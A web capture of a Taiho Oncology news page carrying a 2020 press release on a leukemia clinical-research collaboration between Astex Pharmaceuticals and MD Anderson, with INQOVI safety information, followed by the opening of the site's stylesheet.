

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.taihooncology.com/us/news/2020-09-08_astex_press_release_md_anderson_collaboration/
body_size: 8637
content:


<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
    <meta charset="utf-8" />

    
        
        <title>
            
                
                
                
                    2020-09-08_Astex_Press_Release_MD_Anderson_Collaboration
                
                
                
            
        </title>
        
    
    

    
        
    

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PBRDNXZ');</script>
    <!-- End Google Tag Manager -->
    <script async src="https://static.srcspot.com/libs/lottie.js" type="application/javascript"></script>
    
    <meta name="description" content="">
    
    

    <meta name="viewport" content="width=device-width, initial-scale=1" />

    
       <!-- The following block inserts branding specific code inline into the head of the base template -->

    
        <style>
            :root {
                --primary-color: #da291e;
                --secondary-color: ;
                --tertiary-color: ;
            }
        </style>
    
    <link rel="shortcut icon" type="image/x-icon" href="/static/img/favicon.8aea6aa9e7b5.ico" />

    <link rel="stylesheet" type="text/css" href="/static/css/simplebar.min.6034100d5d25.css">
    <link rel="stylesheet" type="text/css" href="/static/css/style.min.affd1a96d75a.css">
    
    
    
</head>

<body class="press-detail-page index">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBRDNXZ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->


    

    <!-- Header  -->
    

  <header class="l-header-wrapper">
    <a class="m-skip-links" href="#hero">Skip to main content</a>
    <div class="l-header">  
      <nav class="l-eyebrow-nav">
        
        <ul class="m-eyebrow-nav-links">
          
          
          <li class="first">
            <a href="/" target=""
              class="gtm-topmenu-nav">Taiho Worldwide</a>
          </li>
          
          
          
          <li class="first">
            <a href="https://www.otsuka.com/en/ir/" target="_blank"
              class="gtm-topmenu-nav">Investors</a>
          </li>
          
          
          
          <li class="first">
            <a href="/us/science/partnering/" target=""
              class="gtm-topmenu-nav">Partnering</a>
          </li>
          
          
          
          <li class="first">
            <a href="/us/contact/#media" target=""
              class="gtm-topmenu-nav">Media</a>
          </li>
          
          
          
          
          
          <li class="last">
            <a href="/us/contact/" target=""
              class="gtm-topmenu-nav">CONTACT US</a>
          </li>
          
          
        </ul>
        
      </nav>

      <div class="m-logo-and-search">
        
        
        <a href="/us/" class="m-logo gtm-logo-nav">
          
          <img src="https://taihocorporate-media-release.s3.us-west-2.amazonaws.com/images/taiho-logo.original.png" class="m-logo-img" alt="Taiho Oncology logo: Making the human connection"/>
        </a>
        
        

          <form class="m-header-search-form" id="search" action="/search/" method="get">
            <input class="m-header-search-input" type="text" name="query" placeholder="Search" >
            <button class="m-header-search-submit gtm-form-submit"></button>
          </form>

        <div class="m-mobile-search" data-toggle="search" data-toggle-target="#search">
          <div class="m-mobile-search-icon"></div>
        </div>

        <div class="m-mobile-menu-trigger" data-toggle="menu" data-toggle-target="#nav" aria-label="Menu" aria-controls="navigation">
          <div class="m-menu-hamburger">
            <span class="m-mobile-menu-line"></span>
            <span class="m-mobile-menu-line"></span>
            <span class="m-mobile-menu-line"></span>
          </div>
        </div>
      </div>

      <!-- Navigation -->
      

<nav class="l-nav" id="nav">
    <ul class="m-nav-top">
        
        
        <li class="m-nav-top-item has-subnav " data-click="first">
        
            <a href="/us/about/" class="m-nav-link gtm-menu-nav">ABOUT US<i></i></a>

            <!-- subnav import -->
            
                

<ul class="m-subnav">
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/about/leadership-team/">Leadership Team</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/about/social-responsibility/">Social Responsibility</a>
    </li>
    
</ul>


                
            </li>
        
        
        <li class="m-nav-top-item has-subnav " data-click="first">
        
            <a href="/us/science/" class="m-nav-link gtm-menu-nav">OUR SCIENCE<i></i></a>

            <!-- subnav import -->
            
                

<ul class="m-subnav">
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/science/research-development/">Research &amp; Development</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/science/product-pipeline/">Pipeline</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/science/investigator-initiated-trials/">Investigator Initiated Trials</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/science/expanded-access/">Expanded Access</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/science/partnering/">Partnering</a>
    </li>
    
</ul>


                
            </li>
        
        
        <li class="m-nav-top-item has-subnav " data-click="first">
        
            <a href="/us/products/" class="m-nav-link gtm-menu-nav">OUR PRODUCTS<i></i></a>

            <!-- subnav import -->
            
                

<ul class="m-subnav">
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/products/medical-information/">Medical Information</a>
    </li>
    
</ul>


                
            </li>
        
        
        <li class="m-nav-top-item has-subnav " data-click="first">
        
            <a href="/us/grants-donations/" class="m-nav-link gtm-menu-nav">GRANTS &amp; DONATIONS<i></i></a>

            <!-- subnav import -->
            
                

<ul class="m-subnav">
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/grants-donations/continuing-medical-education/">Independent Medical Education</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/grants-donations/charitable-contributions/">Charitable Contributions</a>
    </li>
    
</ul>


                
            </li>
        
        
        <li class="m-nav-top-item has-subnav " data-click="first">
        
            <a href="/us/careers/" class="m-nav-link gtm-menu-nav">YOUR CAREER<i></i></a>

            <!-- subnav import -->
            
                

<ul class="m-subnav">
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/careers/corporate-culture/">Culture</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/careers/employee-benefits/">Benefits</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/careers/job-postings/">Job Postings</a>
    </li>
    
</ul>


                
            </li>
        
        
        <li class="m-nav-top-item ancestor">
        
            <a href="/us/news/" class="m-nav-link gtm-menu-nav">News<i></i></a>

            <!-- subnav import -->
            
            </li>
        
    </ul>
</nav>
    </div>
  </header>


    <main>
    <!-- Body -->
    

<section class="m-hero-wrapper" id="hero">
    <div class="m-hero">
      <div class="m-hero-copy is-fullwidth">
          
<nav class="m-breadcrumb-wrapper">
  <ul class="m-breadcrumbs">
    

    
    
    
    
    
    
    
    
    <li class="m-breadcrumbs-item">
      <a href="/us/news/" class="m-breadcrumbs-link gtm-breadcrumbs-nav">News</a>
    </li>
    
    
    <li class="m-breadcrumbs-item active">2020-09-08_Astex_Press_Release_MD_Anderson_Collaboration</li>

    
  </ul>
</nav>
          <h1 class="m-page-title">Astex Pharmaceuticals and MD Anderson Announce Strategic Collaboration to Accelerate Clinical Evaluation of Therapies for Patients with Leukemia</h1>
          <p class="m-press-release-date">Sept. 8, 2020</p>
      </div>
    </div>
</section>


<section class="m-press-releases">
    <div class="m-content">
      <!-- PRESS RELEASE ARTICLE -->
      <article class="m-press-release-article">
        
          
            <!-- TABLE -->
            <div class="rich-text">
              
                <p><b>Pleasanton, CA, and Houston, TX – September 8th, 2020.</b> ­­-- Astex Pharmaceuticals, Inc., a wholly owned subsidiary of Otsuka Pharmaceutical Co. Ltd., based in Tokyo, Japan, and <a href="http://www.mdanderson.org/">The University of Texas MD Anderson Cancer Center</a> today announces a  strategic collaboration agreement aimed at accelerating the clinical evaluation of Astex’s pipeline of products for patients with certain types of leukemia, including myelodysplastic syndromes (MDS), chronic myelomonocytic leukemia (CMML) and acute myeloid leukemia (AML). The collaboration will combine MD Anderson’s clinical trials infrastructure and expertise with Astex’s clinical pipeline products. </p><p>The initial focus will be on evaluating Astex’s oral decitabine and cedazuridine hypomethylating agent (INQOVI®) in combinations with other therapies. INQOVI recently was approved by the US FDA and by Health Canada for the treatment of intermediate- and high-risk MDS and CMML. </p><p>“MD Anderson is dedicated to providing the best treatment options to our patients, and there is tremendous interest in evaluating how a new generation of oral targeted therapies might work in combination to treat those with leukemia,” said <a href="https://faculty.mdanderson.org/profiles/guillermo_garcia-manero.html">Guillermo Garcia-Manero, M.D.</a>, Professor and Chief of Section of Myelodysplastic Syndromes, Department of <a href="https://www.mdanderson.org/research/departments-labs-institutes/departments-divisions/leukemia.html">Leukemia</a> at MD Anderson. “This collaboration with Astex will allow us to expand those studies with the ultimate goal of providing patients with oral drug combinations that have the potential of improving clinical outcomes.” </p><p>Under the collaboration agreement, MD Anderson and Astex will design new clinical studies to be conducted at MD Anderson. Astex will provide funding, test compounds and other support. The collaboration will be overseen by a joint steering committee. </p><p>“MD Anderson has been a collaborator with Astex on multiple clinical studies for our pipeline products,” said Mohammad Azab, president &amp; chief medical officer of Astex. “We are delighted to be entering into this new collaboration and look forward to continuing to advance this important area of clinical research.” </p><p><b>About INQOVI (See </b><a href="https://www.inqovi.com/"><b>https://www.inqovi.com</b></a><b>)</b></p><p>INQOVI is indicated for treatment of adult patients with myelodysplastic syndromes (MDS), including previously treated and untreated, de novo and secondary MDS with the following French-American-British subtypes (refractory anemia, refractory anemia with ringed sideroblasts, refractory anemia with excess blasts, and chronic myelomonocytic leukemia [CMML]) and intermediate-1, intermediate-2, and high-risk International Prognostic Scoring System groups.</p><p><b>IMPORTANT SAFETY INFORMATION</b></p><p><b>WARNINGS AND PRECAUTIONS</b></p><p><b>Myelosuppression:</b> Fatal and serious myelosuppression can occur with INQOVI. Based on laboratory values, new or worsening thrombocytopenia occurred in 82% of patients, with Grade 3 or 4 occurring in 76%. Neutropenia occurred in 73% of patients, with Grade 3 or 4 occurring in 71%. Anemia occurred in 71% of patients, with Grade 3 or 4 occurring in 55%. Febrile neutropenia occurred in 33% of patients, with Grade 3 or 4 occurring in 32%. </p><p>Fatal and serious infectious complications can occur with INQOVI. Pneumonia occurred in 21% of patients, with Grade 3 or 4 occurring in 15%. Sepsis occurred in 14% of patients, with Grade 3 or 4 occurring in 11%. Fatal pneumonia occurred in 1% of patients, fatal sepsis in 1%, and fatal septic shock in 1%.</p><p>Obtain complete blood cell counts prior to initiation of INQOVI, prior to each cycle, and as clinically indicated to monitor response and toxicity. Administer growth factors, and anti‑infective therapies for treatment or prophylaxis as appropriate. Delay the next cycle and resume at the same or reduced dose as recommended<i>.</i> </p><p><b>Embryo-Fetal Toxicity: </b>INQOVI can cause fetal harm. Advise pregnant women of the potential risk to a fetus. Advise patients to use effective contraception during treatment with INQOVI and for 6 months (females) or 3 months (males) after last dose. </p><p><b>ADVERSE REACTIONS</b></p><p>Serious adverse reactions in &gt; 5% of patients included febrile neutropenia (30%), pneumonia (14%), and sepsis (13%). Fatal adverse reactions included sepsis (1%), septic shock (1%), pneumonia (1%), respiratory failure (1%), and one case each of cerebral hemorrhage and sudden death.</p><p>The most common adverse reactions (≥ 20%) were fatigue, constipation, hemorrhage, myalgia, mucositis, arthralgia, nausea, dyspnea, diarrhea, rash, dizziness, febrile neutropenia, edema, headache, cough, decreased appetite, upper respiratory tract infection, pneumonia, and transaminase increased. The most common Grade 3 or 4 laboratory abnormalities (&gt;50%) were leukocytes decreased, platelet count decreased, neutrophil count decreased, and hemoglobin decreased.</p><p><b>USE IN SPECIFIC POPULATIONS</b></p><p><b>Lactation:</b> Because of the potential for serious adverse reactions in the breastfed child, advise women not to breastfeed during treatment with INQOVI and for at least 2 weeks after the last dose.</p><p><b>Renal Impairment:</b> No dosage modification of INQOVI is recommended for patients with mild or moderate renal impairment (creatinine clearance [CLcr] of 30 to 89 mL/min based on Cockcroft-Gault). Due to the potential for increased adverse reactions, monitor patients with moderate renal impairment (CLcr 30 to 59 mL/min) frequently for adverse reactions. INQOVI has not been studied in patients with severe renal impairment (CLcr 15 to 29 mL/min) or end-stage renal disease (ESRD: CLcr &lt;15 mL/min).</p><p><b>Please see the Full Prescribing Information at:</b></p><p><a href="https://www.inqovi.com/pi"><b>https://www.inqovi.com/pi</b></a></p><p>INQOVI is being commercialized by Taiho Oncology, Inc. and Taiho Pharma Canada, Inc. in the U.S. and Canada respectively. Taiho and Astex are members of the Otsuka group of companies</p><p><b>About MD Anderson</b><br/> <br/> </p><p><a href="http://www.mdanderson.org/">The University of Texas MD Anderson Cancer Center</a> in Houston ranks as one of the world&#x27;s most respected centers focused on cancer patient care, research, education and prevention. The institution’s sole mission is to end cancer for patients and their families around the world. MD Anderson is one of only 51 comprehensive cancer centers designated by the National Cancer Institute (NCI). MD Anderson is ranked No.1 for cancer care in U.S. News &amp; World Report’s “Best Hospitals” survey. It has ranked as one of the nation’s top two hospitals for cancer care since the survey began in 1990 and has ranked first 16 times in the last 19 years. MD Anderson receives a cancer center support grant from the NCI of the National Institutes of Health (P30 CA016672). </p><p><b>About Astex Pharmaceuticals, Otsuka Pharmaceutical and Taiho Oncology</b></p><p>Astex Pharmaceuticals, Inc. is a leader in innovative drug discovery and development, committed to the fight against cancer. Astex is developing a proprietary pipeline of novel therapies and has multiple partnered products in development under collaborations with leading pharmaceutical companies. Astex is a wholly owned subsidiary of Otsuka Pharmaceutical Co. Ltd., based in Tokyo, Japan. </p><p>Otsuka Pharmaceutical Co., Ltd. is a global healthcare company with the corporate philosophy: “Otsuka–people creating new products for better health worldwide.” Otsuka researches, develops, manufactures and markets innovative and original products, with a focus on pharmaceutical products for the treatment of diseases and nutraceutical products for the maintenance of everyday health.</p><p>Taiho Oncology, Inc., is a subsidiary of Taiho Pharmaceutical Co., Ltd. and an indirect subsidiary of Otsuka Holdings Co., Ltd. Taiho has established a world-class clinical development organization that works urgently to develop innovative cancer treatments and has built a commercial business in the U.S. Taiho has an oral oncology pipeline consisting of both novel antimetabolic agents and selectively targeted agents. </p><p>For more information about Astex Pharmaceuticals, Inc. please visit: <a href="https://www.astx.com/">https://www.astx.com</a></p><p>For more information about Otsuka Pharmaceutical, please visit: <a href="https://www.otsuka.co.jp/en/">https://www.otsuka.co.jp/en/</a></p><p>For more information about Taiho Pharmaceutical, please visit: <a href="https://www.taihooncology.com/">https://www.taihooncology.com/</a></p><p>  </p><p><b>Contact Details</b></p><p>Martin Buckland<br/>Chief Corporate Officer<br/>Astex Pharmaceuticals, Inc. <br/>4420 Rosewood Drive, Suite 200 <br/>Pleasanton 94588, CA, USA<br/>Tel: +1-925-560-2857<br/>Email: <a href="mailto:info@astx.com">info@astx.com</a></p><p></p><p>Clayton R. Boldt, Ph.D.<br/>Public Relations<br/>MD Anderson Cancer Center<br/>Tel: +1-713-792-9518<br/>Email: <a href="mailto:crboldt@mdanderson.org">crboldt@mdanderson.org</a></p>
              </div>
            
          
        
      </article>

      <!-- DOWNLOAD OR EMAIL PRESS RELEASE -->
      <aside class="m-press-release-downloads">
        <h2 class="m-press-release-title">Save News Release</h2>
        
          <a href="/documents/88/Astex_Press_Release_-_MD_Anderson_Collaboration_Final_20200904.pdf" class="m-press-release-btn">Download</a>
        
        <form class="m-press-release-email" data-release-pdf-url="/documents/88/Astex_Press_Release_-_MD_Anderson_Collaboration_Final_20200904.pdf" data-release-file-name="Astex_Press_Release_-_MD_Anderson_Collaboration_Final_20200904.pdf" data-release-email-post-url="/sendmail/" id="release-send-email" novalidate>
          <input type="hidden" name="csrfmiddlewaretoken" value="ZXhzduvWfbR5K3YPTcpD64QlbeBmDLkkImAXGwRdu0IDoPrhrS6KND2KG3nSZiwy">

          <label class="m-press-release-label visually-hidden" for="press-release-email">Email me the article</label>
          <input class="m-press-release-input" name="press-release-email" type="email" placeholder="Email me the article" />
          <button class="m-press-release-button gtm-form-submit" id="press-search-button" type="submit"></button>
          <p class="m-error-message gtm-error-message" id="emailMessage"></p>
        </form>
      </aside>

      <!-- TODO: rethink if this needs to be linked via wagtail-->
      <a class="m-disclaimer" href="/us/privacy/">We respect your privacy</a>
    </div>  <!-- ends .m-content-->
</section>



    <!-- ********OUR PRODUCTS LAYOUT********** -->

    <!-- <section class="l-section m-products is-gray">
        <div class="m-content">
            <h2>WHAT WE HAVE TO OFFER</h2>

            <article class="m-product">
                <div class="m-product-column">
                    <img class="img-responsive" src="/static/img/products-lonsurf-logo.png" />
                </div>
                <div class="m-product-column-2">
                    <p>
                        For over 4 years, LONSURF<sup>&reg;</sup> (trifluridine and tipiracil) has been used to help treat adult patients with metastatic colorectal and metastatic stomach (gastric) cancer. 
                    </p>
                    <p>
                        To learn more about LONSURF, please visit the links below:
                    </p>

                    <aside class="m-product-links">
                        <a class="m-button-arrow">
                            www.lonsurf.com
                        </a>
                        <a href="#">Prescribing Information &gt;</a>
                        <a href="#">Patient Information &gt;</a>
                    </aside>
                </div>
            </article>
        </div>
    </section> -->


    <!-- ********TAIHO PATIENT SUPPORT CTA LAYOUT**********-->

    <!-- <section class="l-section is-white">
        <div class="m-content m-patient-support">
            <article class="m-patient-support-content">
                <h2>LEARN MORE ABOUT TAIHO ONCOLOGY PATIENT SUPPORT&trade;</h2>

                <p>
                    Find out about the access, reimbursement, and support services we offer.
                </p>

                <a class="m-button-arrow">
                    LEARN MORE
                </a>
            </article>
            <aside class="m-patient-support-image">
                <img class="img-responsive" src="/static/img/products-lonsurf-logo.png" />
            </aside>
        </div>
    </section> -->

    <!-- Site Map -->
    

<section class="l-sitemap-wrapper">
    <nav class="m-sitemap">
        <ul>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/us/about/" class="m-sitemap-link gtm-sitemap-nav">ABOUT US</a>
                </h2>

                
                    

<ul class="m-sitemap-menu">
    
    <li>
      <a href="/us/about/leadership-team/" class="m-sitemap-link gtm-sitemap-nav">Leadership Team</a>
    </li>
    
    <li>
      <a href="/us/about/social-responsibility/" class="m-sitemap-link gtm-sitemap-nav">Social Responsibility</a>
    </li>
    
</ul>
                
            </li>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/us/science/" class="m-sitemap-link gtm-sitemap-nav">OUR SCIENCE</a>
                </h2>

                
                    

<ul class="m-sitemap-menu">
    
    <li>
      <a href="/us/science/research-development/" class="m-sitemap-link gtm-sitemap-nav">Research &amp; Development</a>
    </li>
    
    <li>
      <a href="/us/science/product-pipeline/" class="m-sitemap-link gtm-sitemap-nav">Pipeline</a>
    </li>
    
    <li>
      <a href="/us/science/investigator-initiated-trials/" class="m-sitemap-link gtm-sitemap-nav">Investigator Initiated Trials</a>
    </li>
    
    <li>
      <a href="/us/science/expanded-access/" class="m-sitemap-link gtm-sitemap-nav">Expanded Access</a>
    </li>
    
    <li>
      <a href="/us/science/partnering/" class="m-sitemap-link gtm-sitemap-nav">Partnering</a>
    </li>
    
</ul>
                
            </li>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/us/products/" class="m-sitemap-link gtm-sitemap-nav">OUR PRODUCTS</a>
                </h2>

                
                    

<ul class="m-sitemap-menu">
    
    <li>
      <a href="/us/products/medical-information/" class="m-sitemap-link gtm-sitemap-nav">Medical Information</a>
    </li>
    
</ul>
                
            </li>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/us/grants-donations/" class="m-sitemap-link gtm-sitemap-nav">GRANTS &amp; DONATIONS</a>
                </h2>

                
                    

<ul class="m-sitemap-menu">
    
    <li>
      <a href="/us/grants-donations/continuing-medical-education/" class="m-sitemap-link gtm-sitemap-nav">Independent Medical Education</a>
    </li>
    
    <li>
      <a href="/us/grants-donations/charitable-contributions/" class="m-sitemap-link gtm-sitemap-nav">Charitable Contributions</a>
    </li>
    
</ul>
                
            </li>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/us/careers/" class="m-sitemap-link gtm-sitemap-nav">YOUR CAREER</a>
                </h2>

                
                    

<ul class="m-sitemap-menu">
    
    <li>
      <a href="/us/careers/corporate-culture/" class="m-sitemap-link gtm-sitemap-nav">Culture</a>
    </li>
    
    <li>
      <a href="/us/careers/employee-benefits/" class="m-sitemap-link gtm-sitemap-nav">Benefits</a>
    </li>
    
    <li>
      <a href="/us/careers/job-postings/" class="m-sitemap-link gtm-sitemap-nav">Job Postings</a>
    </li>
    
</ul>
                
            </li>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/us/news/" class="m-sitemap-link gtm-sitemap-nav">News</a>
                </h2>

                
            </li>
            

            <!-- ADDING CONTACT US SEPARATELY TO SITEMAP -->
            
                <li class="m-sitemap-column">
                    
                        
                    
                        
                    
                        
                    
                        
                    
                        
                    
                        
                            <h2 class="m-sitemap-header">
                                <a href="/us/contact/" class="m-sitemap-link gtm-sitemap-nav">CONTACT US</a>
                            </h2>
                            <ul class="m-sitemap-menu">
                                
                                    
                                        <li>
                                        <a href="/" class="m-sitemap-link gtm-sitemap-nav">Taiho Worldwide</a>
                                        </li>
                                    
                                
                                    
                                        <li>
                                        <a href="https://www.otsuka.com/en/ir/" class="m-sitemap-link gtm-sitemap-nav">Investors</a>
                                        </li>
                                    
                                
                                    
                                        <li>
                                        <a href="/us/science/partnering/" class="m-sitemap-link gtm-sitemap-nav">Partnering</a>
                                        </li>
                                    
                                
                                    
                                        <li>
                                        <a href="/us/contact/#media" class="m-sitemap-link gtm-sitemap-nav">Media</a>
                                        </li>
                                    
                                
                                    
                                        <li>
                                        <a href="/us/contact/#supplier" class="m-sitemap-link gtm-sitemap-nav">Suppliers</a>
                                        </li>
                                    
                                
                                    
                                
                                </ul>
                        
                    
                </li>
            
        </ul>
    </nav>
</section>

    <!-- Modal Popup -->
    

<aside id="m-modals">
    <div class="m-modal-overlay" data-modal-action="close"></div>

    <!-- INDICATION MODALS -->
    <div class="m-modal">
        <img src="/static/img/loading.gif" alt="Loading" class="m-modal-loading">
        <button class="m-close-button" data-modal-action="close"></button>

        <!-- INDICATION MODALS (Pipeline Page) -->
        <div data-modal-name="indication-descriptions" id="indication-modal" ></div>

        <!-- LEADERSHIP MODAL -->
        <div data-modal-name="leadership" id="leadership" >
                <div class="m-leadership-info">
                    <figure class="m-leadership_image">
                            <img src="" alt="">
                    </figure>
                    <p class="m-leadership_name"></p>
                    <p class="m-leadership_job"></p>
                    <p class="m-leadership_company"></p>
                </div>
                <div class="m-leadership-description"></div>
        </div>

        <!-- Shadow Box (Taiho Corp Video - Our Science Page) -->
        <div data-modal-name="load-video" class="m-modal-content m-modal-video" id="video-modal">
            <iframe width="904" height="509" src="" id="load-video" frameborder="0" allowfullscreen >
            </iframe>
        </div>

      <!-- EMAIL PRESS RELEASE MODAL -->
      <div data-modal-name="release-email-response" class="m-modal-content" id="release-email-response-modal">
          <h2 class="m-modal-title">Success!</h2>
          <p class="m-modal-copy">News Release sent to <span class="modal-display-email"></span></p>
      </div>

      <div class="m-modal-actions">
      </div>
    </div>
</aside>

    <!-- Footer -->
    
  <footer class="l-footer-wrapper">
    <div class="m-footer">
        <div class="twoover3"> <!-- TODO: rename this class, is holdover from old site-->
          

          <figure class="m-footer-logo">
            <!-- Footer LOGO -->
            
            <a href="/us/">
              
              <img src="https://taihocorporate-media-release.s3.us-west-2.amazonaws.com/images/taiho-logo-footer.original.png" id="taiho-logo-footer" alt="Taiho Oncology logo"/>
            </a>
            

          </figure>
          

          <!-- Footer Links -->
          
          <ul class="m-footer-menu">
            
            <li class="first">
              <a href="/us/privacy/" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="" >Privacy Policy</a>
            </li>
            
            <li class="">
              <a href="/us/terms/" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="" >Legal Notice</a>
            </li>
            
            <li class="">
              <a href="https://taihocorporate-media-release.s3.us-west-2.amazonaws.com/documents/Declaration_of_Compliance_for_California_1-9-26.pdf" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="_blank" >Declaration of Compliance</a>
            </li>
            
            <li class="">
              <a href="https://taihocorporate-media-release.s3.us-west-2.amazonaws.com/documents/vermont-short-form.pdf" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="_blank" >Vermont Pricing (Short)</a>
            </li>
            
            <li class="">
              <a href="https://taihocorporate-media-release.s3.us-west-2.amazonaws.com/documents/vermont-long-form.pdf" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="_blank" >Vermont Pricing (Long)</a>
            </li>
            
            <li class="">
              <a href="/us/contact/" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="" >Contact Us</a>
            </li>
            
            <li class="last">
              <a href="/us/authorized-distributors/" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="" >Authorized Distributors</a>
            </li>
            
          </ul>
          

          
            <p class="m-copyright">
              Copyright © TAIHO ONCOLOGY, INC. 2021 All rights reserved
            </p>
          
        </div>


        <!-- Footer Corp Logos -->
        <div class="m-corporate-logos-wrapper">
          

            
            <a href="https://www.taiho.co.jp/en/" class="m-corporate-logo gtm-logo-nav" target="_blank" rel="noopener noreferrer">
              
              <img src="https://taihocorporate-media-release.s3.us-west-2.amazonaws.com/images/taiho-corporate-logo.original.png" alt="Taiho Pharmaceutical Co., Ltd. Logo"/>
            </a>
            

            
            <a href="http://www.otsuka.com/en/" class="m-corporate-logo gtm-logo-nav" target="_blank" rel="noopener noreferrer">
              
              <img src="https://taihocorporate-media-release.s3.us-west-2.amazonaws.com/images/otsuka-corporate-logo.original.png" alt="Otsuka Holdings Co., Ltd. Logo"/>
            </a>
            
          

        </div>
    </div>
  </div>
</footer>
    </main>
    

    <!-- jQuery -->
    <script type="text/javascript" src="/static/js/compiled/jquery-3.7.1.min.b83db83a1d89.js"></script>
    <script type="text/javascript" src="/static/js/compiled/script.min.63ecf7a8799f.js"></script>
    <!-- jQuery scroll library -->
    <script type="text/javascript" src="/static/js/compiled/jquery.simplebar.min.5bd646870198.js"></script>
    <script>
        if(document.querySelector('.scrollable') !== null) {
            new SimpleBar(document.querySelector('.scrollable'), {
                autoHide: false
            });
        }
        
        
    </script>
    
    
    
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.taihooncology.com/static/css/style.min.affd1a96d75a.css
body_size: 13143
content:
.m-pipeline-legend,.rich-text ul,.m-sitemap>ul{list-style-type:none;padding:0;margin:0}.m-press-release-button,.m-press-release-btn::after{position:absolute;top:50%;transform:translateY(-50%);content:"";width:.9rem;height:1.5rem;background-image:url("../img/icon-sprite.07196c4e516e.png");background-position:-25px -238px;background-repeat:no-repeat;right:1rem}.m-shadowbox-label::after,.m-feature-readmore::after{position:absolute;top:50%;transform:translateY(-50%);content:"";background:url("../img/chevron-white.1650c9e1ac3d.png") no-repeat;width:.9rem;height:1.5rem;right:1rem}.m-shadowbox-label::after,.m-feature-readmore::after{height:2.3rem;width:1.7rem;transform:translateY(-50%) rotate(-90deg);background-size:contain}@font-face{font-family:"Conduit ITC W01 Medium";src:url("../fonts/a5a0edc0-b571-4275-9c51-3dfeba35b75a.8d7702f50568.eot?#iefix");src:url("../fonts/a5a0edc0-b571-4275-9c51-3dfeba35b75a.8d7702f50568.eot?#iefix") format("eot"),url("../fonts/a81af59b-a5d9-4e96-a7cc-919403c0d86c.ef3737e05e63.woff2") format("woff2"),url("../fonts/e93ee223-5d52-4bdf-a113-c6c4c8936824.dca1d7c0e2da.woff") format("woff"),url("../fonts/ccdadc2e-26c9-48a5-9c52-9c3cc58e9930.6ba005053916.ttf") format("truetype")}@font-face{font-family:"Conduit ITC W01 Bold";src:url("../fonts/ef1cf8c3-989e-4b7e-ad89-9e034d47686d.c6caed497307.eot?#iefix");src:url("../fonts/ef1cf8c3-989e-4b7e-ad89-9e034d47686d.c6caed497307.eot?#iefix") format("eot"),url("../fonts/4680ad80-371f-497c-8926-35654adc2249.99587fc163ee.woff2") format("woff2"),url("../fonts/fdaf48d4-c023-4a03-b948-53535ee4d571.60aabbc4ef0f.woff") format("woff"),url("../fonts/ca6dc25e-d400-4735-9fb9-ee2d025ebb5c.81a88dda517f.ttf") format("truetype")}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}*,*::before,*::after{-moz-osx-font-smoothing:grayscale;box-sizing:border-box;line-height:1.3;margin:0;padding:0}html{font-size:10px;padding:0;margin:0}body{font-family:arial,helvetica,sans-serif;color:#444546;background:#fff;font-size:1.6rem;overflow-x:hidden}@media screen and (min-width: 1024px)and (orientation: landscape){main{position:relative;top:13.5rem}}h1,h2,h3,h4,h5,h6{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;color:#444546;font-weight:normal;margin:0;padding:0}h1{color:#72392c;font-size:4.8rem;line-height:5rem;padding:0 0 1.2rem 